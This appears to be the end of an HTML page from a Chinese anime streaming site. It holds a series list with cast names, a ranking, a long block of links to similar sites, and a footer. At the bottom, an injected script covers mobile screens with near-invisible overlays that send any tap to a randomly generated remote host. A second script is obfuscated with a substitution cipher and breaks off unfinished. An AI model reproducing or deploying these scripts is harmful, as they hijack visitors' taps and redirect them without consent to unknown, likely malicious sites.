						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117284.html" title="勇者之屑">勇者之屑</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								铃木崚汰,鬼头明里,春海百乃,花守由美里
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/108276.html" title="古诺希亚" data-original="https://viptulz.com/upload/vod/20251012-1/e9945cb92bbdc6b709753cb00bc778ee.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第14集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/108276.html" title="古诺希亚">古诺希亚</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								安济知佳,长谷川育美,鬼头明里,七海弘希,关智一,濑户麻沙美,早见沙织,悠木碧,佐仓绫音,中村悠一,花泽香菜,津田健次郎,大塚刚央,江口拓也
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/97656.html" title="东岛丹三郎想成为假面骑士" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-05/17596233761.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第15集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/97656.html" title="东岛丹三郎想成为假面骑士">东岛丹三郎想成为假面骑士</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								小西克幸,茅野爱衣,铃村健一,齐藤壮马,菲鲁兹·蓝,津田健次郎
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117376.html" title="非人学生与厌世教师" data-original="https://viptulz.com/upload/vod/20260111-1/afda857b28fe046d9875d9612388ec23.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第02集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117376.html" title="非人学生与厌世教师">非人学生与厌世教师</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								增田俊树,雨宫天,大西沙织,长绳麻理亚,田边留依,沼仓爱美,福圆美里,上田丽奈,石川由依,堀江由衣,井上穗乃花,井上和彦,石井真,茅野爱衣
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118141.html" title="幼女社长R" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768666288.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								全14集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118141.html" title="幼女社长R">幼女社长R</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117283.html" title="枪神STARGAZE" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768060531.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第02集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117283.html" title="枪神STARGAZE">枪神STARGAZE</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								松冈祯丞,安藤樱,细谷佳正,绫森千夏,武虎,长岛雄一,内山昂辉,三木真一郎,村濑步,中尾隆圣,佐藤流司,鳕子
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/2329.html" title="名侦探柯南国语版">					
						<span class="badge badge-first">1</span>
						名侦探柯南国语版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/903.html" title="灵剑尊">					
						<span class="badge badge-second">2</span>
						灵剑尊
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/50609.html" title="哆啦A梦大山版">					
						<span class="badge badge-third">3</span>
						哆啦A梦大山版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/13005.html" title="蜡笔小新第一季国配版">					
						<span class="badge">4</span>
						蜡笔小新第一季国配版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/5237.html" title="我气哭了百万修炼者">					
						<span class="badge">5</span>
						我气哭了百万修炼者
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/115241.html" title="全球冰封：我打造了末日安全屋">					
						<span class="badge">6</span>
						全球冰封：我打造了末日安全屋
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/79320.html" title="火影忍者">					
						<span class="badge">7</span>
						火影忍者
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/77998.html" title="绝世战魂3D动画版">					
						<span class="badge">8</span>
						绝世战魂3D动画版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/5167.html" title="真武巅峰">					
						<span class="badge">9</span>
						真武巅峰
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/13947.html" title="万古神话">					
						<span class="badge">10</span>
						万古神话
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/92664.html" title="小猪佩奇第二季国语">					
						<span class="badge">11</span>
						小猪佩奇第二季国语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/116721.html" title="江思先生动态漫">					
						<span class="badge">12</span>
						江思先生动态漫
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	
	
				<div class="myui-panel myui-panel-bg  clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					友情链接
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
					<li><a class="text-muted" href="https://www.urbanjonty.com" title="麻花电影网" target="_blank">麻花电影网</a></li><li><a class="text-muted" href="https://www.s433.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.fckprn.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.pack866.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.mixpars.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.kanalutama.com" title="星光影视" target="_blank">星光影视</a></li><li><a class="text-muted" href="https://www.aliaguilar.com" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.btl-news.com" title="韩剧TV网" target="_blank">韩剧TV网</a></li><li><a class="text-muted" href="https://www.253522.com" title="爱美剧" target="_blank">爱美剧</a></li><li><a class="text-muted" href="https://www.382996.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.account21.com" title="策驰影视" target="_blank">策驰影视</a></li><li><a class="text-muted" href="https://www.ebmmath.com" title="动漫之家" target="_blank">动漫之家</a></li><li><a class="text-muted" href="https://www.espadaweb.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.039373288.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.jpccompany.com" title="河马剧场" target="_blank">河马剧场</a></li><li><a class="text-muted" href="https://www.agencydays.com" title="袋鼠影视" target="_blank">袋鼠影视</a></li><li><a class="text-muted" href="https://www.uncutbrand.com" title="叮当动漫网" target="_blank">叮当动漫网</a></li><li><a class="text-muted" href="https://www.hraystudio.com" title="SKS韩剧社" target="_blank">SKS韩剧社</a></li><li><a class="text-muted" href="https://www.soutirini.com" title="人人美剧" target="_blank">人人美剧</a></li><li><a class="text-muted" href="https://www.casa-admin.com" title="爽文短剧网" target="_blank">爽文短剧网</a></li><li><a class="text-muted" href="https://www.go9z.com" title="重生短剧" target="_blank">重生短剧</a></li><li><a class="text-muted" href="https://www.ikwedding.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.getitinone.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.paperbotes.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.creditbone.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.bhumi1801.com" title="仙侠短剧" target="_blank">仙侠短剧</a></li><li><a class="text-muted" href="https://www.fatahpower.com" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.techpoe.com" title="新韩剧网" target="_blank">新韩剧网</a></li><li><a class="text-muted" href="https://www.onsixlegs.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.lovetivism.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.mamadaring.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.kkav6.com" title="美剧府" target="_blank">美剧府</a></li><li><a class="text-muted" href="https://www.nefastener.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.stxx.com.cn" title="奇奇动漫" target="_blank">奇奇动漫</a></li><li><a class="text-muted" href="https://www.400l.com.cn" title="琪琪影院" target="_blank">琪琪影院</a></li><li><a class="text-muted" href="https://www.shengyalan.cn" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.wh9.com.cn" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.mlux.cc" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.canwin.cc" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.ysdz.cc" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.yx2049.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.runruquan.cn" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.om69.cn" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.kaibai.cc" title="开心动漫网" target="_blank">开心动漫网</a></li><li><a class="text-muted" href="https://www.ccmo.cc" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.zclp.com.cn" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.meishifang.com.cn" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.friendfind.cn" title="韩剧天堂" target="_blank">韩剧天堂</a></li><li><a class="text-muted" href="https://www.885125.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.cszywang.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.pftsoft.com" title="短剧大全" target="_blank">短剧大全</a></li><li><a class="text-muted" href="https://www.5009970.com" title="美剧屋" target="_blank">美剧屋</a></li><li><a class="text-muted" href="https://www.wbcp2222.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.cnwzled.com" title="萌道动漫" target="_blank">萌道动漫</a></li><li><a class="text-muted" href="https://www.yn007.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.dafuxi.net" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.887189.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.atr3a.com" title="韩小圈" target="_blank">韩小圈</a></li><li><a class="text-muted" href="https://www.mqdsp.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.vlgas.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.1vl0b.com" title="西瓜短剧网" target="_blank">西瓜短剧网</a></li><li><a class="text-muted" href="https://www.globalmud.com" title="美剧大全" target="_blank">美剧大全</a></li><li><a class="text-muted" href="https://www.kbwatercolors.com" title="韩剧派" target="_blank">韩剧派</a></li><li><a class="text-muted" href="https://www.dunndirectgroup.com" title="卡通站" target="_blank">卡通站</a></li><li><a class="text-muted" href="https://www.fegersracing.com" title="好看电影网" target="_blank">好看电影网</a></li><li><a class="text-muted" href="https://www.go-kartspeedway.com" title="番茄短剧" target="_blank">番茄短剧</a></li><li><a class="text-muted" href="https://www.thumbnailstudio.com" title="美剧天堂吧" target="_blank">美剧天堂吧</a></li><li><a class="text-muted" href="https://www.semozpaintball.com" title="韩剧屋" target="_blank">韩剧屋</a></li><li><a class="text-muted" href="https://www.andrewnlesley.com" title="动漫屋" target="_blank">动漫屋</a></li><li><a class="text-muted" href="https://www.graydonproline.com" title="8090电影网" target="_blank">8090电影网</a></li><li><a class="text-muted" href="https://www.887583.com" title="开心短剧网" target="_blank">开心短剧网</a></li><li><a class="text-muted" href="https://www.887683.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.889717.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.dxtox.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.iyuchi.com" title="八哥电影网" target="_blank">八哥电影网</a></li><li><a class="text-muted" href="https://www.oirab.com" title="蚕驰短剧网" target="_blank">蚕驰短剧网</a></li><li><a class="text-muted" href="https://www.219991.com" title="爱美剧TV" target="_blank">爱美剧TV</a></li><li><a class="text-muted" href="https://www.883865.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.166825.com" title="橘子动漫网" target="_blank">橘子动漫网</a></li><li><a class="text-muted" href="https://www.pos76.com" title="战狼影院" target="_blank">战狼影院</a></li><li><a class="text-muted" href="https://www.663799.com" title="重生短剧" target="_blank">重生短剧</a></li><li><a class="text-muted" href="https://www.971116.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.762221.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.765576.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.991922.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.naxi.cc" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.zhez.net" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.liangmeiyuan.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.kikgo.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.bssh123.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.bmtb0018.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.51hyyy.com" title="美剧府" target="_blank">美剧府</a></li><li><a class="text-muted" href="https://www.clxpx.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.239991.com" title="星星动漫" target="_blank">星星动漫</a></li><li><a class="text-muted" href="https://www.217721.com" title="动漫星空" target="_blank">动漫星空</a></li><li><a class="text-muted" href="https://www.banqi9.com.cn" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.716662.com" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.716663.com" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.566629.com" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.01riju.com" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.378783.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.736669.com" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.133356.com" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.187771.com" title="好看的动漫" target="_blank">好看的动漫</a></li><li><a class="text-muted" href="https://www.512226.com" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.czxysc.com" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.000mall.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.52ejy.com" title="韩剧天堂" target="_blank">韩剧天堂</a></li><li><a class="text-muted" href="https://www.91kky.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.whqlxb.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.bs318.com" title="最新短剧" target="_blank">最新短剧</a></li><li><a class="text-muted" href="https://www.cy-ops.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.pd-lace.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.4445g.com" title="萌道动漫" target="_blank">萌道动漫</a></li><li><a class="text-muted" href="https://www.ttc17.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.nyhnbb.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.wenwukm.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.zing168.com" title="韩小圈" target="_blank">韩小圈</a></li><li><a class="text-muted" href="https://www.51bitu.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.kan198.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.sdmdqq.com" title="2025韩剧" target="_blank">2025韩剧</a></li><li><a class="text-muted" href="https://www.whcgtd.com" title="港剧网官网" target="_blank">港剧网官网</a></li><li><a class="text-muted" href="https://www.w7749.com" title=" 港剧网" target="_blank"> 港剧网</a></li><li><a class="text-muted" href="https://www.hnwfqy.com" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.xssoso.com" title="好看动漫网" target="_blank">好看动漫网</a></li><li><a class="text-muted" href="https://www.rosi123.com" title="布丁动画" target="_blank">布丁动画</a></li><li><a class="text-muted" href="https://www.gyhtour.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.csbz48.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.jzds88.com" title="河马剧场" target="_blank">河马剧场</a></li><li><a class="text-muted" href="https://www.bianiu.com" title="爽文短剧网" target="_blank">爽文短剧网</a></li><li><a class="text-muted" href="https://www.wfryb.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.0795yd.com" title="开心短剧网" target="_blank">开心短剧网</a></li><li><a class="text-muted" href="https://www.5610086.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.527434.com" title="韩剧在线" target="_blank">韩剧在线</a></li><li><a class="text-muted" href="https://www.e1878.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.yxlpw.com" title="看剧屋" target="_blank">看剧屋</a></li><li><a class="text-muted" href="https://www.jzsc888.com" title="蚕驰短剧网" target="_blank">蚕驰短剧网</a></li><li><a class="text-muted" href="https://www.degss.com" title="爱美剧TV" target="_blank">爱美剧TV</a></li><li><a class="text-muted" href="https://www.mghczy.com" title="影视大全" target="_blank">影视大全</a></li><li><a class="text-muted" href="https://www.tjfws.com" title="橘子动漫网" target="_blank">橘子动漫网</a></li><li><a class="text-muted" href="https://www.jswcel.com" title="战狼影院" target="_blank">战狼影院</a></li><li><a class="text-muted" href="https://www.9x4e.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.cnbtdq.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.lnwes.com" title="韩剧TV大全" target="_blank">韩剧TV大全</a></li><li><a class="text-muted" href="https://www.tlfys.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.cfmkj.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.cdjxyt.com" title="仙侠短剧" target="_blank">仙侠短剧</a></li><li><a class="text-muted" href="https://www.cqfeihu.com" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.hawaii2u.com" title="新韩剧网" target="_blank">新韩剧网</a></li><li><a class="text-muted" href="https://www.ifwus.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.amiymori.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.iumyl.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.889387.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.127729.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.gxmdt.com" title="奇奇动漫官网" target="_blank">奇奇动漫官网</a></li><li><a class="text-muted" href="https://www.885293.com" title="琪琪影院" target="_blank">琪琪影院</a></li><li><a class="text-muted" href="https://www.ciqkk.com" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.885136.com" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.2200yh.com" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.qttcm.com" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.golemsmeh.com" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.kajangwalk.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.chineseantiques.com.cn" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.shahadath.com" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.gzglgw.com" title="开心动漫网" target="_blank">开心动漫网</a></li><li><a class="text-muted" href="https://www.eunib.com" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.fjdrz.com" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.nvbkq.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.wdfzy.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.uvbcn.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.abndf.com" title="最新短剧" target="_blank">最新短剧</a></li><li><a class="text-muted" href="https://www.coykf.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.krkdy.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.emnps.com" title="日本新番动漫" target="_blank">日本新番动漫</a></li><li><a class="text-muted" href="https://www.zuhzh.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.mjygh.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.fphjd.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.wakre.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.rbeai.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.nmuaw.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.wksb7.com" title="热门短剧" target="_blank">热门短剧</a></li><li><a class="text-muted" href="https://www.vw3te.com" title="人人美剧" target="_blank">人人美剧</a></li><li><a class="text-muted" href="https://www.xmx7f.com" title="SKS韩剧社" target="_blank">SKS韩剧社</a></li><li><a class="text-muted" href="https://www.o6rze.com" title="动画片大全" target="_blank">动画片大全</a></li><li><a class="text-muted" href="https://www.4ihkg.com" title="袋鼠影视" target="_blank">袋鼠影视</a></li><li><a class="text-muted" href="https://www.gan51.com" title="河马短剧" target="_blank">河马短剧</a></li><li><a class="text-muted" href="https://www.xjchj.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.rhsyt.com" title="97韩剧TV网" target="_blank">97韩剧TV网</a></li><li><a class="text-muted" href="https://www.qt854.com" title="动漫之家" target="_blank">动漫之家</a></li><li><a class="text-muted" href="https://www.mustard-3rd.com" title="策驰影视" target="_blank">策驰影视</a></li><li><a class="text-muted" href="https://www.gfbjt.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.47587.cn" title="爱美剧" target="_blank">爱美剧</a></li><li><a class="text-muted" href="https://www.penlia.com" title="韩剧TV网" target="_blank">韩剧TV网</a></li><li><a class="text-muted" href="https://www.cn918.cn" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.qwcdc.com" title="星光影视" target="_blank">星光影视</a></li><li><a class="text-muted" href="https://www.qyhlq.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.rscgw.com" title="美剧TV" target="_blank">美剧TV</a></li><li><a class="text-muted" href="https://www.bbqmrj.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.zjgmj.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.fslall.com" title="麻花电影" target="_blank">麻花电影</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

			</div>
		</div>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">	
				<p class="margin-0">
					Copyright © 2015-2020  All Rights Reserved
				</p>	
			</div>
		</div>
	</div>
</div>


<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
</ul>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();
	MyTheme.Link.Short();
</script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="gblvwbpa_b" style="'+style+'"></div>');var a=document.getElementsByClassName("gblvwbpa_b");a[i].addEventListener("touchend",function(){var gblvwbpa_n="https://"+Date.parse(new Date())+"ec82a45cf0cb4aagc.txmz0y.com"+":8005/cc/5476?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=gblvwbpa_n}else{window.location.href=gblvwbpa_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qorsuOvOuMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 